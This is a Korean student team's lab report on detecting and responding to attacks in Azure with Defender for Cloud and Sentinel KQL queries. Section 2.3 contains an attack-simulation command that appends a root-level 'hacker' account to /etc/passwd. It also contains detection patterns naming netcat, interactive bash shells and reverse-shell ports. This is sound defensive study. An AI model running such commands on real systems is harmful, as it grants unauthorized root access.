Azure 클라우드 행위기반 보안탐지 및 대응

1팀
www
팀장 이하연
팀원 정현지 이두경 배하영 이기훈 신윤철

목차
- 개요
- Microsoft Defender XDR 사용하여 위협 완화
  - 2.1 통합 보안 플랫폼
  - 2.2 클라우드용 Microsoft Defender
  - 2.3 Defender for Servers (호스트 행위 탐지)
  - 2.4 제한사항 및 미구현 항목
- KQL을 사용하여 Microsoft Sentinel 활용
  - 3.1 KQL 기초 및 데이터 요약
  - 3.2 다중 테이블 작업 (Union/Join)
  - 3.3 데이터 시각화
- Microsoft Sentinel 위협 탐지 및 헌팅
  - 4.1 SSH Brute Force 공격 탐지
  - 4.2 악성 IP 통신 탐지 (Threat Intelligence)
  - 4.3 권한 상승 시도 탐지
  - 4.4 WAF 공격 로그 분석
  - 4.5 데이터 유출 시도 탐지 (Data Exfiltration)
  - 4.6 분석 규칙 튜닝 (False Positive 감소)
  - 4.7 외부 공격 시뮬레이션 (DDoS 및 웹 취약점)
- MITRE ATT&CK 기반 종합 공격 조사 시나리오
  - 5.1 시나리오 개요: 내부 중요 데이터 유출
  - 5.2 단계별 조사 프로세스 (Investigation)
  - 5.3 인증 무결성 위반 및 이상 행위 탐지
  - 5.4 종합 대응 방안 및 시사점
- 보안 사고 대응 및 자동화 (SOAR)
  - 6.1 Action Group 알림 구성
  - 6.2 보안 사고 조사 및 종결
  - 6.3 위협 인텔리전스 보고서
결론

1. 개요
본 문서는 “뚫으려는 시도를 어떻게 탐지하고(Detection), 대응했는가?(Response)”를 검증하는 행위기반 보안탐지 및 대응 보고서입니다.
- Microsoft Defender XDR: 통합 위협 관리 플랫폼
- KQL(Kusto Query Language): 로그 분석 및 시각화
- Microsoft Sentinel: 위협 탐지, 헌팅, 인시던트 관리
- SOAR: 보안 오케스트레이션 및 자동 대응
2025년 7월부터 Microsoft Sentinel과 Defender XDR이 Unified Security Operations Platform으로 통합되었습니다. (통합 포털: security.microsoft.com)

2. Microsoft Defender XDR 사용하여 위협 완화

2.1 통합 보안 플랫폼
2025년 7월부터 Microsoft는 Sentinel과 Defender XDR을 단일 포털(security.microsoft.com)로 통합하는 전략을 추진 중입니다. 본 프로젝트에서도 이를 구현하기 위해 Sentinel 작업 영역(‘www-law’)과 Defender XDR의 통합을 시도했습니다.
- 통합 연결 검증
검증: Microsoft Sentinel의 ‘설정 >작업 영역 연결’에서 Microsoft Defender XDR 연결 상태 확인.

결과: 연결 실패 (Not Connected).

분석: 전역 관리자(Global Admin) 권한 부재 Student Subscription의 RBAC 제한으로 인해 Tenant 레벨 권한이 필요한 XDR 통합 승인 불가.
라이선스 제한: Entra ID P2 및 Microsoft 365 E5 라이선스가 없어 XDR의 핵심 기능(ID 보호, 이메일 보호 등) 활성화 불가.


CLI 검증: az sentinel data-connector list 조회 결과, DefenderForCloudConnector 외 XDR 커넥터는 존재하지 않음을 확인.

- 현재 보안 운영 아키텍처 (Hybrid Mode) 통합 플랫폼 전환에는 실패하였으나, 다음과 같이 개별 솔루션 연동을 통해 보안 관제 체계를 구축했습니다.

3) 활성화된 데이터 커넥터
분류 | 커넥터명
보안 솔루션 | Subscription-based Microsoft Defender for Cloud (Legacy)
 | Microsoft Defender Threat Intelligence
인프라 로그 | Syslog via AMA
 | Azure Web Application Firewall (WAF)
 | Network Security Groups
 | Azure Key Vault
 | Azure Storage Account
- 실제 데이터 흐름은 Legacy 커넥터와 AMA를 통해 이루어지며, XDR 통합 커넥터는 연결되지 않았습니다.
- Microsoft Sentinel: 데이터 수집, 위협 탐지, 인시던트 관리 (SIEM)
- Defender for Cloud: 서버(VM), SQL, 스토리지 등 인프라 보호 (CWPP/CSPM)
- 연동: ‘Subscription-based Microsoft Defender for Cloud (Legacy)’ 커넥터를 통해 Defender의 경고를 Sentinel로 수집.

2.2 클라우드용 Microsoft Defender
1) Defender Plans 활성화 현황

# terraform 코드
resource "azurerm_security_center_subscription_pricing" "vm" {
tier = "Standard"
resource_type = "VirtualMachines"
}
resource "azurerm_security_center_subscription_pricing" "sql" {
tier = "Standard"
resource_type = "SqlServers"
}

리소스 타입 | Terraform resource_type | Tier | 비고
VirtualMachines | VirtualMachines | Standard | FIM, JIT, VA, EDR
SqlServers | SqlServers | Standard | 취약점 평가, 위협 탐지
StorageAccounts | StorageAccounts | Standard | 악성 파일 스캔
KeyVaults | KeyVaults | Standard | 비정상 접근 탐지
Arm | Arm | Standard | ARM 배포 이상 탐지
Containers | Containers | Standard | ACR 이미지 스캔
Dns | Dns | Standard | DNS 이상 트래픽

2) 위협 탐지 현황
검증 기간 동안 Defender가 탐지한 주요 위협

시간 | 심각도 | 탐지 내용 | ATTCK전술
12/06 06:25 | 🟠 Medium | Suspected brute-force attack | 사전 공격
12/05 11:50 | 🟠 Medium | Suspected brute-force attack | 사전 공격
12/06 03:32 | 🟠 Medium | Suspected brute-force attack | 사전 공격


2.3 Defender for Servers (호스트 행위 탐지)
호스트 행위 탐지는 서버 내부에서 발생하는 의심스러운 활동을 실시간으로 감지하는 기술입니다. 주요 탐지 대상은 다음과 같습니다.
파일 무결성 변조: /etc/passwd, /etc/shadow 등 중요 시스템 파일 수정
의심스러운 프로세스 실행: nc, bash -i, wget 등 공격 도구 실행
비정상 네트워크 연결: C2 서버 통신, 비표준 포트 사용

1) EICAR 멀웨어 시뮬레이션
- 검증 (Simulation): wget 명령어로 EICAR 테스트 파일(eicar.com) 다운로드 시도.
- wget https://secure.eicar.org/eicar.com


- 결과: MDE 미설치로 탐지 실패. 파일 생성 및 실행이 차단 없이 완료됨.
2) 호스트 행위 탐지
- 시나리오 1: 파일 무결성 모니터링
- 공격 시뮬레이션:
- sudo echo "hacker:x:0:0::/root:/bin/bash" >> /etc/passwd
- Sentinel 탐지 쿼리 (KQL):
- Syslog
| where Facility == "authpriv" or ProcessName == "auditd"
| where SyslogMessage has_any ("/etc/passwd", "/etc/shadow", "/etc/sudoers")
| where SyslogMessage has_any ("WRITE", "ATTR", "syscall", "type=PATH")
| extend
TargetFile = extract(@"name=\"([^\"]+)\"", 1, SyslogMessage),
User = extract(@"uid=(\d+)", 1, SyslogMessage),
Action = case(
SyslogMessage contains "WRITE", "파일 수정",
SyslogMessage contains "ATTR", "속성 변경",
"기타"
)
| project TimeGenerated, Computer, TargetFile, User, Action, SyslogMessage
- 탐지 결과 :

시나리오 2: 의심스러운 프로세스 실행 감시
- 탐지 대상: 공격자가 침투 후 실행하는 도구 및 명령어
  - 네트워크 도구: nc (netcat), nmap, wget, curl
  - 쉘 접근: bash -i, python -c, /bin/sh
  - 권한 상승: sudo, su
- Sentinel 탐지 쿼리:
- Syslog
| where SyslogMessage has_any ("exec", "EXECVE", "SYSCALL")
| where SyslogMessage has_any ("nc -e", "bash -i", "wget", "curl", "python -c", "/bin/sh")
| where ProcessName !in ("deploy.sh", "healthcheck.sh", "backup.sh") // 화이트리스트
| where Computer !in ("bastion-vm") // 관리 서버 제외
| extend
Command = extract(@"comm=\"([^\"]+)\"", 1, SyslogMessage),
User = extract(@"uid=(\d+)", 1, SyslogMessage)
| summarize
ExecutionCount = count(),
Commands = make_set(Command)
by Computer, User, bin(TimeGenerated, 5m)
| where ExecutionCount > 2
- 탐지 결과 :


시나리오 3: 비정상 네트워크 연결 탐지
- 탐지 대상: 공격자의 C2 서버 통신 또는 데이터 유출 시도
  - 비표준 포트 사용 (예: TCP 4444, 5555)
  - 외부 IP로의 역접속 (Reverse Shell)
  - 클라우드 스토리지 접근 (Dropbox, Google Drive)

- Sentinel 탐지 쿼리:
- Syslog
| where SyslogMessage has_any ("connect", "SOCKADDR")
| extend
DestIP = extract(@"addr=([0-9\.]+)", 1, SyslogMessage),
DestPort = extract(@":(\d+)", 1, SyslogMessage)
| where DestPort in ("4444", "5555", "6666", "7777", "8888", "9999") // 의심 포트
or DestIP has_any ("dropbox.com", "drive.google.com", "mega.nz")
| summarize
ConnectionCount = count(),
DestPorts = make_set(DestPort)
by Computer, DestIP, bin(TimeGenerated, 10m)
| where ConnectionCount > 3
- 탐지 결과:


- 취약성 관리 (Vulnerability Assessment)
기능: Qualys 및 Microsoft TVM 엔진을 통해 VM에 설치된 소프트웨어의 CVE 취약점 자동 스캔.

결과: 권장 패치 목록 및 심각도별 분류 제공

2.4 제한사항 및 미구현 항목
평가 기준 중 라이선스/권한 제한으로 구현하지 못한 항목:
평가 항목 | 필요 조건 | 상태 | 대안
Office 365용 Defender | M365 라이선스 | ❌
Defender for Identity | Tenant Admin | ❌ | Sentinel 행위 분석
Microsoft Entra ID Protection | AAD P2 | ❌ | NSG IP 제한
Microsoft Purview (DLP) | M365 E5 | ❌ | SQL Auditing
Insider Risk Management | M365 E5 | ❌ | Sentinel 사용자 분석

3. KQL을 사용하여 Microsoft Sentinel 활용
KQL(Kusto Query Language)은 Azure의 로그 데이터를 분석하기 위한 쿼리 언어입니다. SQL과 유사한 문법을 사용하며, 파이프라인(|) 연산자로 데이터를 필터링, 집계, 시각화합니다. Sentinel에서 위협 헌팅, 인시던트 조사, 대시보드 생성에 핵심적으로 사용됩니다.

3.1 KQL 기초 및 데이터 요약
최근 24시간 로그인 실패 요약

- Sentinel 탐지 쿼리:
Syslog
| where TimeGenerated > ago(24h)
| where SyslogMessage contains "Failed password"
| summarize FailCount=count() by Computer
| order by FailCount desc
탐지 결과:


3.2 다중 테이블 작업 (Union/Join)
Union: 여러 테이블 데이터 합치기
union Syslog, AzureDiagnostics
| where TimeGenerated > ago(1h)
| summarize count() by Type

Join: 테이블 간 상관관계 분석
let FailedLogins = Syslog
| where SyslogMessage contains "Failed password"
| extend AttackerIP = extract(@"from (\d+\.\d+\.\d+\.\d+)", 1, SyslogMessage);
let FirewallBlocks = AzureDiagnostics
| where Category == "AzureFirewallNetworkRule"
| where msg_s contains "Deny";
FailedLogins
| join kind=inner (FirewallBlocks) on $left.AttackerIP == $right.SourceIP
| project TimeGenerated, AttackerIP, SyslogMessage, msg_s

3.3 데이터 시각화
시계열 차트 (Time Chart)
Syslog
| where TimeGenerated > ago(24h)
| where SyslogMessage contains "Failed password"
| summarize FailCount=count() by bin(TimeGenerated, 1h)
| render timechart

파이 차트 (Pie Chart)
AzureDiagnostics
| where Category == "ApplicationGatewayFirewallLog"
| summarize count() by ruleGroup_s
| render piechart


4. Microsoft Sentinel 위협 탐지 및 헌팅

4.0 Terraform으로 정의된 Sentinel 분석 규칙
규칙명 | 심각도 | Frequency | 탐지 대상
SSH Brute Force Detection | 🔴 High | 5분 | 5분 내 3회 이상 SSH 로그인 실패
SMTP Brute Force Detection | 🔴 High | 5분 | 5분 내 5회 이상 SMTP 인증 실패
Malicious IP Communication | 🔴 High | 1시간 | Defender 네트워크 보안 경고
Privilege Escalation Attempt | 🔴 High | 5분 | sudo 권한 상승 실패 (NOT in sudoers)
Suspicious Process Execution | 🔴 High | 5분 | wget|curl, nc -e, bash -i 등 의심 명령
Log Tampering Detection | 🔴 High | 5분 | /var/log 삭제/변조 시도
Break Glass Account Usage | 🔴 High | 5분 | 긴급 계정(breakglass) 로그인
Firewall Blocked Traffic | 🔴 High | 5분 | Azure Firewall Deny 트래픽
WAF Attack Detection | 🟠 Medium | 15분 | WAF가 차단한 SQLi/XSS 공격
Sensitive File Access | 🟠 Medium | 15분 | /etc/passwd, shadow, sudoers 접근
RBAC Role Assignment Change | 🟠 Medium | 15분 | Azure RBAC 역할 할당 변경
NSG Rule Modification | 🟠 Medium | 15분 | NSG 보안 규칙 변경
Mail Spoofing Attempt | 🟠 Medium | 15분 | SPF 검증 실패 (이메일 스푸핑)
Mass HTTP Requests | 🟠 Medium | 5분 | 1분 내 100회 이상 요청 (DDoS/크롤러)
Off Hours Login | 🟡 Low | 30분 | 02:00~05:00 사이 로그인
